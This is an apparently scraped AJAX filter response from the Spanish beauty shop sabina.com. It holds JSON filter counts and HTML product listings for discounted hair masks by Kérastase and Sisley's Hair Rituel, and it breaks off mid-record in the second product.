

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sabina.com/es/module/amazzingfilter/ajax?ajax=1
body_size: 31776
content:
{"product_count_text":"Showing 1 - 48 of 65 items","count_data":{"m":{"578":0,"230":0,"352":0,"241":0,"258":0,"503":0,"8":0,"560":1,"579":0,"629":0,"592":0,"374":0,"282":0,"10":0,"399":0,"269":0,"584":0,"11":0,"357":0,"148":0,"231":0,"585":0,"594":0,"393":0,"619":0,"573":0,"21":0,"301":0,"320":0,"316":0,"493":0,"367":0,"384":0,"14":0,"495":0,"204":0,"383":0,"586":0,"497":0,"622":0,"362":0,"587":0,"145":0,"343":0,"483":0,"329":0,"17":0,"139":0,"363":0,"520":0,"479":0,"561":0,"372":0,"18":0,"19":0,"7":0,"470":1,"16":0,"488":0,"23":0,"22":0,"537":0,"79":0,"335":0,"501":0,"12":0,"387":0,"394":0,"392":0,"27":0,"481":0,"354":0,"57":0,"327":0,"400":0,"34":0,"325":0,"162":0,"91":0,"267":0,"199":0,"280":0,"309":0,"243":0,"524":0,"299":0,"558":0,"273":0,"361":0,"499":0,"398":0,"564":0,"287":0,"181":0,"621":0,"342":0,"395":0,"26":0,"292":0,"530":0,"279":0,"370":0,"15":0,"487":0,"115":0,"33":0,"593":0,"349":0,"565":0,"345":0,"616":0,"577":0,"39":0,"365":0,"369":0,"547":0,"160":0,"376":0,"615":0,"76":0,"270":0,"472":0,"386":0,"471":0,"38":0,"41":0,"154":0,"358":0,"319":0,"556":0,"473":0,"274":0,"42":0,"312":0,"198":0,"484":0,"183":0,"348":0,"373":0,"463":0,"566":0,"314":0,"249":0,"511":0,"601":0,"605":0,"216":0,"570":0,"37":0,"302":0,"43":0,"322":0,"46":1,"44":0,"164":0,"291":3,"240":0,"350":0,"265":0,"482":0,"45":0,"235":0,"588":0,"478":0,"20":0,"366":0,"289":0,"332":0,"569":0,"485":0,"467":0,"30":0,"514":0,"475":0,"555":0,"5":0,"464":0,"28":0,"29":0,"85":0,"396":0,"525":0,"379":0,"334":0,"32":0,"102":0,"542":0,"300":0,"143":0,"469":1,"581":0,"166":0,"599":0,"589":0,"378":0,"95":0,"156":13,"401":0,"264":0,"508":0,"548":0,"368":3,"575":0,"256":0,"298":0,"278":0,"90":0,"353":0,"6":0,"496":0,"96":0,"3":0,"559":0,"261":0,"285":0,"512":0,"109":0,"590":0,"347":0,"337":0,"195":0,"534":0,"51":0,"538":0,"48":0,"221":15,"397":0,"283":0,"129":0,"591":0,"563":0,"500":0,"613":0,"617":0,"303":0,"49":0,"533":0,"94":0,"331":0,"491":0,"461":0,"623":0,"456":0,"252":0,"306":0,"127":0,"330":0,"611":0,"310":0,"225":0,"311":0,"502":0,"296":0,"104":0,"247":7,"52":0,"75":0,"552":0,"110":0,"268":0,"54":0,"462":0,"506":0,"281":0,"340":0,"339":0,"553":0,"55":0,"56":0,"492":0,"476":0,"545":0,"286":2,"336":0,"194":0,"106":0,"567":0,"290":0,"389":0,"550":0,"169":0,"222":0,"507":0,"489":0,"477":0,"515":0,"315":0,"624":0,"460":0,"210":0,"539":0,"390":0,"326":0,"377":0,"614":0,"597":0,"318":0,"65":0,"323":0,"375":0,"63":0,"67":0,"541":0,"107":0,"123":0,"179":4,"551":0,"371":2,"192":0,"191":2,"202":0,"546":0,"346":0,"68":0,"70":0,"307":0,"263":0,"596":0,"324":0,"114":0,"351":0,"294":0,"223":0,"304":3,"53":0,"72":0,"328":0,"71":0,"272":0,"494":5,"74":0,"458":0,"562":0,"516":0,"529":0,"465":0,"595":0,"540":0,"277":0,"391":0,"628":0,"271":0,"313":0,"557":0,"490":0,"260":0,"607":0,"535":0,"568":0,"254":0,"220":0,"459":0,"519":0,"203":0,"527":0,"457":0,"117":0,"364":0,"81":0,"82":0,"544":0,"554":0,"468":0,"486":0,"262":0,"360":0,"83":0,"536":0,"297":0,"84":0,"549":0,"344":0,"87":0,"355":0,"359":0,"177":0,"88":0,"466":2,"308":0,"80":0,"239":0,"381":0},"f":{"172":0,"173":0,"174":0,"175":0,"176":0,"1668":0,"177":0,"178":0,"179":0,"180":0,"181":0,"182":0,"183":0,"184":0,"185":0,"186":0,"1900":0,"187":0,"188":0,"189":0,"190":0,"191":0,"137":0,"53":4,"1913":0,"2151":0,"39":0,"138":0,"52":0,"38":0,"150":0,"153":0,"139":0,"47":0,"1914":0,"140":0,"50":0,"1925":0,"34":0,"49":0,"141":0,"35":0,"142":0,"37":6,"46":0,"143":0,"144":0,"33":0,"42":1,"45":0,"36":14,"145":2,"146":0,"147":0,"2035":0,"40":0,"48":0,"2150":0,"41":0,"51":4,"1493":0,"148":0,"54":0,"149":0,"32":56,"28":0,"31":0,"29":1,"43":1,"30":1,"1915":0,"27":1,"44":0,"2222":0,"2236":0,"2305":0,"2359":0,"2380":0,"1517":1,"229":0,"2275":0,"2234":0,"2266":0,"2267":0,"1628":0,"209":0,"207":0,"314":0,"243":0,"251":0,"1636":0,"2229":0,"2228":0,"2378":0,"340":0,"2254":0,"1540":0,"2268":0,"2129":0,"2127":0,"2379":0,"341":0,"1564":0,"2257":0,"342":0,"1715":0,"2367":0,"1651":0,"2223":0,"1621":0,"2373":0,"2308":0,"2312":0,"2309":0,"2311":0,"2310":0,"2304":0,"2365":0,"1559":0,"1560":0,"1656":0,"2339":0,"1633":0,"1525":0,"260":0,"195":0,"343":0,"199":0,"2259":0,"2142":0,"2356":0,"2183":0,"1520":0,"2299":0,"2286":0,"2086":0,"2261":0,"2258":0,"238":0,"1639":0,"208":0,"1953":0,"1546":0,"2195":0,"2196":0,"2351":0,"287":0,"293":0,"2073":0,"2076":0,"2295":0,"2354":0,"1641":0,"1642":0,"2232":0,"2162":0,"2306":0,"1545":0,"1746":0,"2335":0,"2165":0,"2330":0,"2331":0,"2328":0,"237":0,"2346":0,"1676":0,"2221":0,"1660":0,"1734":0,"316":0,"1747":0,"1935":0,"2297":0,"2298":0,"2274":0,"2285":0,"1565":0,"236":0,"1631":0,"2128":0,"2316":0,"2244":0,"1713":0,"2147":0,"2248":0,"363":0,"210":0,"2293":0,"2344":0,"2130":0,"2106":0,"2091":0,"2122":0,"2216":0,"2345":0,"288":0,"2250":0,"276":0,"235":0,"344":0,"1748":0,"2246":0,"1952":0,"2230":0,"1716":0,"1895":0,"2269":0,"234":0,"2337":0,"2276":0,"2193":0,"2270":0,"231":0,"1616":0,"248":0,"2245":0,"2225":0,"2126":0,"200":0,"261":0,"262":0,"263":0,"2327":0,"2329":0,"345":0,"193":0,"2370":0,"2231":0,"1618":0,"2376":0,"2203":0,"1637":0,"2296":0,"2242":0,"240":0,"2374":0,"2300":0,"2281":0,"2251":0,"2252":0,"2263":0,"347":0,"201":0,"226":0,"2278":0,"1751":0,"1752":0,"2303":0,"1714":0,"2074":0,"2301":0,"1548":0,"2318":1,"346":0,"2355":0,"1552":0,"1553":0,"348":0,"1643":0,"1922":0,"2352":0,"2320":0,"2205":0,"230":0,"1615":0,"254":0,"223":0,"211":0,"2340":0,"2123":0,"317":0,"214":0,"1653":0,"2093":0,"1536":0,"1543":0,"1623":0,"2239":0,"2280":0,"1721":0,"2341":0,"2132":0,"2283":0,"2124":0,"2131":0,"2368":0,"1736":0,"264":0,"2191":0,"2277":0,"2282":0,"2358":0,"1557":0,"2184":0,"1551":0,"1534":0,"1549":0,"2369":0,"2220":0,"2215":0,"2336":0,"1538":0,"213":0,"2238":0,"2256":0,"265":0,"1562":0,"2357":0,"2375":0,"1547":0,"2218":0,"2255":0,"2383":0,"2209":0,"1711":0,"2381":0,"2288":0,"2217":0,"2382":0,"2338":0,"2384":0,"1563":0,"2185":0,"2260":0,"1624":0,"1649":0,"2134":0,"2343":0,"2371":0,"1558":0,"1638":0,"281":0,"2227":0,"1533":0,"1522":0,"2210":0,"2334":0,"2289":0,"1677":0,"2279":0,"2190":0,"1561":0,"225":0,"1710":0,"2121":0,"1635":0,"1754":0,"2284":0,"2323":0,"1554":0,"2212":0,"2294":0,"2243":0,"222":0,"349":0,"2119":0,"1542":0,"2214":0,"2187":0,"2202":0,"2199":0,"233":0,"1521":0,"2273":0,"2186":0,"2253":0,"1625":0,"1640":0,"1750":0,"1732":0,"1632":0,"2333":0,"2200":0,"2247":0,"232":0,"2321":0,"2319":0,"221":0,"220":0,"219":0,"2332":0,"2240":0,"1630":0,"2291":0,"2192":0,"2194":0,"1629":0,"1725":0,"1755":0,"1749":0,"2120":0,"2290":0,"2224":0,"361":0,"1650":0,"1617":0,"294":0,"273":0,"2241":0,"2207":0,"1760":0,"224":0,"2164":0,"1622":0,"266":0,"2317":0,"2052":0,"295":0,"1796":0,"267":0,"268":0,"202":0,"1614":0,"350":0,"298":0,"351":0,"228":0,"352":0,"2249":0,"2315":0,"2322":0,"249":0,"245":0,"353":0,"1544":0,"1844":0,"1894":0,"1556":0,"2213":0,"1535":0,"2219":0,"1655":0,"1659":0,"2125":0,"1537":0,"2271":0,"2118":0,"2287":0,"2233":0,"2235":0,"2148":0,"1892":0,"2307":0,"354":0,"1654":0,"362":0,"1634":0,"239":0,"2226":0,"1566":0,"1652":0,"1657":0,"1658":0,"269":0,"1923":0,"2133":0,"355":0,"1843":0,"2149":0,"297":0,"2272":0,"283":0,"285":0,"286":0,"212":0,"2208":0,"1519":0,"356":0,"357":0,"358":0,"2206":0,"1626":0,"1627":0,"259":0,"359":0,"1555":0,"1541":0,"2302":0,"2362":0,"2347":0,"204":0,"2360":0,"2326":0,"2364":0,"2325":0,"2361":0,"2324":0,"2342":0,"2348":0,"1919":0,"1921":0,"1920":0,"1924":0,"1918":0,"2353":0,"2363":0,"2349":0,"2117":0,"216":0,"360":0,"2145":0,"203":0,"2292":0,"319":0,"2314":0,"1550":0,"227":0,"2163":0,"1503":0,"205":0,"2264":0,"270":0,"206":0,"2372":0,"2237":0,"2189":0,"2366":0,"271":0,"194":0,"1466":0,"1467":0,"320":0,"321":0,"324":0,"365":0,"323":0,"1465":0,"326":12,"327":1,"328":0,"329":0,"1479":0,"330":3,"331":0,"1477":0,"332":9,"333":9,"338":0,"337":1,"334":0,"2152":8,"1478":0,"335":0,"1480":2,"336":0,"2043":0,"1475":0,"1474":0,"1473":21}},"ranges":[],"dynamic_min_max":[],"products_num":65,"time":0.00519108772277832,"from_cache":true,"hide_load_more_btn":false,"trigger":"af_page","product_list_html":"\n\t\t \t\n\t\n\n\t\n\t\n\t\t\t\t\t\n\t \n\t \n\t \n\t \n\t \n\n\t \n\t \n\t \n\t \n\t \n\n\t\n\n\t<!-- Products list -->\n\t<script type=\"text\/javascript\">\n\t\tvar colLapXS\t= 6;\n\t\tvar colLapSM\t= 4;\n\t\tvar colLapMD\t= 3;\n\t\tvar colLapLG\t= 3;\n\t\tvar colLapXL\t= 2;\n\t<\/script>\n\n\t<ul class=\"product_list hello products-block grid row af-product-list style6 infinitescroll\">\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it1_ipl3_c1  first-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"9636\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:13960,&quot;id_product&quot;:&quot;9636&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Masque Apr\\u00e9s-Soleil UV Defense&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:48.12,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:12,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-04-22 16:32:29&quot;,&quot;date_upd&quot;:&quot;2024-06-27 15:51:43&quot;,&quot;quantity&quot;:12,&quot;link_rewrite&quot;:&quot;masque-apres-soleil-uv-defense-kerastase&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;9636-19170&quot;,&quot;legend&quot;:&quot;Masque Apr\\u00e9s-Soleil UV Defense&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:12,&quot;price_without_reduction&quot;:56.55,&quot;price_with_reduction&quot;:48.12,&quot;price_with_reduction_without_tax&quot;:48.12,&quot;total&quot;:48.12,&quot;total_wt&quot;:48.12,&quot;price_wt&quot;:48.12,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/19170-cart_default\\\/masque-apres-soleil-uv-defense-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/9636-masque-apres-soleil-uv-defense-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;13960&quot;,&quot;reference&quot;:&quot;388179&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:12,&quot;normal_price&quot;:&quot;56,55 \\u20ac&quot;,&quot;spec_price&quot;:&quot;48,12 \\u20ac&quot;,&quot;price&quot;:48.12,&quot;discount&quot;:15,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9636-masque-apres-soleil-uv-defense-kerastase.html\"\n                            title=\"Masque Apr\u00e9s-Soleil UV Defense\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/19170-large_alysum\/masque-apres-soleil-uv-defense-kerastase.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/19170-large_alysum\/masque-apres-soleil-uv-defense-kerastase.jpg\"\n                                alt=\"Masque Apr\u00e9s-Soleil UV Defense\"\n                                title=\"Masque Apr\u00e9s-Soleil UV Defense\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/19170-large_alysum\/masque-apres-soleil-uv-defense-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9636-masque-apres-soleil-uv-defense-kerastase.html\"\n                            title=\"Masque Apr\u00e9s-Soleil UV Defense\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=9636%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"9636\"\n                                data-quantity=\"12\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9636-masque-apres-soleil-uv-defense-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9636-masque-apres-soleil-uv-defense-kerastase.html\"\n                                        title=\"Masque Apr\u00e9s-Soleil UV Defense\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Masque Apr\u00e9s-Soleil UV Defense\">\n                                        Masque Apr\u00e9s-Soleil UV Defense                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9636-masque-apres-soleil-uv-defense-kerastase.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9636-masque-apres-soleil-uv-defense-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            48,12 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">15% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 56,55 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"56,55 \u20ac\" data-discprice=\"48,12 \u20ac\"\n                                data-disc=\"15\" data-stock=\"12\" data-id=\"9636\"\n                                data-attrib=\"13960\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/9636-masque-apres-soleil-uv-defense-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Masque Apr\u00e9s-Soleil UV Defense 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-291 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"6796\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:9201,&quot;id_product&quot;:&quot;6796&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Masque Soin R\\u00e9g\\u00e9n\\u00e9rant&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;291&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:65.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:13,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-03-16 11:07:45&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:50&quot;,&quot;quantity&quot;:13,&quot;link_rewrite&quot;:&quot;masque-soin-regenerant&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;6796-18359&quot;,&quot;legend&quot;:&quot;Hair Rituel Regenerating Hair Care Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:13,&quot;price_without_reduction&quot;:95,&quot;price_with_reduction&quot;:65.95,&quot;price_with_reduction_without_tax&quot;:65.95,&quot;total&quot;:65.95,&quot;total_wt&quot;:65.95,&quot;price_wt&quot;:65.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/18359-cart_default\\\/masque-soin-regenerant.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/6796-masque-soin-regenerant.html&quot;,&quot;manufacturer_name&quot;:&quot;HAIR RITUEL BY SISLEY&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;9201&quot;,&quot;reference&quot;:&quot;320345&quot;,&quot;attribute_name&quot;:&quot;200 